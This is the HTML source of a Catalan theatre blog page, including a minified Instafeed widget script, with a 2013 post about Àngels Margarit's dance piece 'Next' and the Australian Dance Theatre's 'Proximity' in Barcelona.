// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Austeritat e imaginació contemporània
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-02-21T12:22:00+01:00'>12:22</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/Dansa' rel='tag'>Dansa</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/otras%20disciplinas' rel='tag'>otras disciplinas</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8773725585376632551' itemprop='articleBody'>
<meta content='Font: Carmen del Val ( elpais.com )    Aquest cap de setmana la programació de dansa presenta dues atractives propostes per als amants del g...' name='twitter:description'/>
<b style="background-color: white; color: #990000; font-family: Verdana, sans-serif; line-height: 20px; text-align: justify;"><i>Font: Carmen del Val (<a href="http://bit.ly/12QMTEF" target="_blank">elpais.com</a>)</i></b><br />
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #990000; font-family: Verdana, sans-serif;">Aquest cap de setmana la programació de dansa presenta dues atractives propostes per als amants del gènere amb certa curiositat. La primera ve de la mà d&#8217;Àngels Margarit, que al costat de Cesc Gelabert i Maria Muñoz són les tres icones de la dansa contemporània al nostre país, i també els artistes amb més projecció internacional. La Margarit desembarca a l&#8217;Espai Dansat del Sant Andreu Teatre (SAT) per presentar el seu últim espectacle, titulat&nbsp;<em>Next</em>, que balla la seva companyia Mudances. I l&#8217;altra proposta és l&#8217;esperada presentació a Barcelona de l&#8217;Australian Dance Theatre, que oferirà la seva obra<em>Proximity</em>en el marc de la programació del Festival IDN, Imatge Dansa i Nous Mitjans, que se celebra al Mercat de les Flors.</span></div>
<div class="ecxMsoNormal" style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Àngels Margarit, als seus 52 anys, és una dona que actualment es troba en una situació contradictòria: gaudeix de l&#8217;èxit internacional com a ballarina i alhora lluita per la subsistència de la seva companyia en el seu propi país a causa de la crisi econòmica. &#8220;Ara mateix estic ballant per Europa amb gran èxit el duo&nbsp;<em>From B to B</em>, que interpreto al costat del ballarí i coreògraf suís Thoman Hauert. Acabem d&#8217;actuar a França, a Suïssa i a Bèlgica, en uns països en què la crisi no és tan perceptible com aquí, i la veritat és que tenim moltes actuacions&#8221;, afirma la coreògrafa. &#8220;Això em dóna forces per venir a Barcelona i seguir lluitant per tirar&nbsp;<em>Mudances</em>&nbsp;endavant&#8221;, afegeix amb contundència la ballarina, Premi Nacional de Dansa 2010.</span></div>
<div class="ecxMsoNormal" style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">&#8220;El que el públic veurà demà al Sant Andreu Teatre, és&nbsp;<em>Next</em>, una peça d&#8217;acord amb els temps que corren, molt austera quant a posada en escena però amb un ball pur i íntim, marcat per una sèrie de jocs geomètrics&#8221;. Margarit continua: &#8220;És una peça composta per so[*****]los, duos i trios que està interpretada per Isabel López, Koldo Arostegui i Lourdes Solà, que exploren la comunicació física entre les persones en una situació de partitura improvisada. Les mans dels intèrprets tenen un paper decisiu a l&#8217;hora de relacionar-se a través dels seus cossos. La de cadascú d&#8217;ells es converteix en una eina d&#8217;una tecnologia sofisticada en comunicació directa amb el cervell&#8221;. L&#8217;actriu explica que el vídeo que ha creat Núria Font per a aquesta peça &#8220;mostra paisatges d&#8217;ombres, i això accentua més la intimitat de l&#8217;obra&#8221;.</span></div>
<div class="ecxMsoNormal" style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><em>Next</em>&nbsp;es va estrenar en la passada edició del TNT, el Terrassa Noves Tendències, i ara és la primera vegada que viatja a Barcelona. &#8220;Em sento satisfeta d&#8217;aquest treball, perquè és molt físic i poètic i em venia de gust crear una cosa així&#8221;, afirma l&#8217;au[*****]tora.</span></div>
<div class="ecxMsoNormal" style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La música de&nbsp;<em>Next</em>&nbsp;és original de Krishoo Monthieux i de Joan Saura. Els bonics ulls verds de la Margarit s&#8217;enfosqueixen en parlar del segon d&#8217;ells, recentment desaparegut. Amb Saura havia mantingut una col&#183;laboració artística de més de 20 anys. &#8220;Ha estat molt dura la seva pèrdua, hem treballat durant molts anys colze amb colze, ell ha creat la música per a la majoria dels espectacles de&nbsp;<em>Mudances</em>&#8221;.</span></div>
<div class="ecxMsoNormal" style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">A&nbsp;<em>Next</em>&nbsp;també ha escollit dues cançons de la cantant mexicana Chabela Vargas,&nbsp;<em>La llorona</em>&nbsp;i&nbsp;<em>Macorina</em>, perquè aquesta coreografia, malgrat la seva austeritat i el seu ball geomètric, diu, &#8220;té un fons molt sentimental&#8221;.</span></div>
<div class="ecxMsoNormal" style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Margarit està il&#183;lusionada amb el seu pròxim projecte, es tracta de crear un espectacle per al festival Grec 2013. &#8220;Estic preparant una coreografia basada en&nbsp;<em>Els 24 capricis</em>&nbsp;de Paganini. És una obra musical que em fascina per la seva estructura, estic seduïda per aquest projecte; a més, penso ballar alguns dels capricis&#8221;, afirma la ballarina.</span></div>
<div class="ecxMsoNormal" style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">L&#8217;altra proposta per aquest cap de setmana és la que ofereix l&#8217;Australian Dance Theatre (ADT), la companyia de dansa contemporània més important d&#8217;aquest llunyà país. Els seus innovadors espectacles són reclamats arreu del món per l&#8217;originalitat, el color i el ball multidisciplinari. Garry Stewart, el seu director artístic durant els últims 12 anys, té un peculiar estil coreogràfic, ja que exigeix als seus ballarins una gran destresa. A més de dominar la tècnica contemporània i la dansa clàssica, els ballarins de la companyia reben classes d&#8217;arts marcials,&nbsp;<em>breakdance</em>, ioga i gimnàstica. El resultat és una fusió de formes que converteix les seves coreografies en un ball únic i sorprenent, que destil&#183;la creativitat per tots els seus porus i al qual se sumen efectes potenciats per la fotografia, la robòtica i l&#8217;arquitectura.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La peça que podrem veure al Mercat de les Flors aquest cap de setmana es titula&nbsp;<em>Proximity</em>, i és un imaginatiu diàleg entre la dansa i les imatges de vídeo. Al llarg de l&#8217;espectacle els ballarins porten càmeres i filmen en directe el seu enèrgic ball. Després aquestes imatges es manipulen i es projecten en una gran pantalla. Una infinitat de vistoses propostes es conjuguen per provocar la imaginació de l&#8217;espectador i despertar el seu sentit de la fantasia.</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/Dansa?max-results=5' rel='tag nofollow'># Dansa</a>
<a href='https://www.butaquesisomnis.com/search/label/Noticias?max-results=5' rel='tag nofollow'># Noticias</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html&title=Austeritat e imaginació contemporània' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html&title=Austeritat e imaginació contemporània' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html&title=Austeritat e imaginació contemporània' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html&media=&description=Font: Carmen del Val ( elpais.com )    Aquest cap de setmana la programació de dansa presenta dues atractives propostes per als amants del g...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html&title=Austeritat e imaginació contemporània' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
otras disciplinas
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/02/austeritat-e-imaginacio-contemporania.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-02-21T12:22:00+01:00'>12:22</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/8773725585376632551' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=8773725585376632551&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8773725585376632551&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8773725585376632551&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8773725585376632551&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8773725585376632551&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=8773725585376632551&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/Dansa' rel='tag'>Dansa</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/otras%20disciplinas' rel='tag'>otras disciplinas</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=8773725585376632551&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2013/02/el-teatre-kafre-es-valencia-i-picassent.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2013/02/el-teatro-ingles-de-posguerra-en-100.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/8773725585376632551/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2011/03/asg-siempre-he-mirado-el-hecho.html'>
<img alt='&#39;Santa&#39; Aitana Sánchez Gijón' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoEagqh8tXCSacnNWebnV-GqwiRK8om3PRZg96BgoNbE8tdS9kRoWdELPK2t2ccAOeFQbqvTJjpG7oivgFeMSVOSOYdEJBltocRCk6A5MfgLVZ7uqPjSu4r3BdqpiVfUn7FeajjJ6UR3Y/s72-c/OBJ1798790_1--644x362.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/03/asg-siempre-he-mirado-el-hecho.html'>'Santa' Aitana Sánchez Gijón</a></div>
<div class='item-snippet'>Aitana Sánchez-Gijón es la base sobre la que se ha asentado el triángulo creador de Santo , cuyos autores son Ignacio García May, Ignacio de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>
<img alt='El actor Miquel Cors fallece a los 61 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp6dM_SlaO2JXmn6oyaSTWMhlFkD8o6gD6mP3myh7bCf6vchUdscXyLej-7TY7MzmJxSZGVOly74ZXeifkmZCfflFF2bItZp9WTNiDS_ZRQ_EY-vHpdFhOdlJUlLNSzVTGi9H4WmqsVq4/s72-c/Foto_Sarabanda_1_M.Angelat_M.CorsA_David_Ruano_TNC.0.jpg' width='72'/>
</a>
</div>
